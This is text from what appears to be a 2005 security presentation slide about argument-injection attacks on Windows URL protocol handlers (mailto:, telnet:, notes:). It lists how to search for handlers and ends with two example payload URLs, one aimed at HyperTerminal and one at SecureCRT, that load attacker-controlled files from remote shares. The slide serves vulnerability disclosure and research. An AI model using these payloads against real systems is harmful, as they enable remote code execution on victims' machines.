 The URL Handler SBDA

• Mar 09, 2004 Pass Commands Through mailto:
Run script in the context of MS Outlook

• May 12, 2004 Pass Commands Through telnet:
Specify a telnet log file to write the session to

• Jun 27, 2004 Pass Commands Through notes:
Specify a configuration file, leads to attackers .dll loading

• Search Registry For Handlers
Search for URL Protocol entries
Check which command line switches exist

• Findings?
Hyperterminal - Specify session file (corrupt .ht buffer overflow)
telnet://#\\10.10.10.2\test\exploit.ht
SecureCRT - Specify a config file (run attacker vbscript)
telnet://IP:80 # /f \\attacker\share\configfolder

s a

Copyright Security-Assessment.com 2005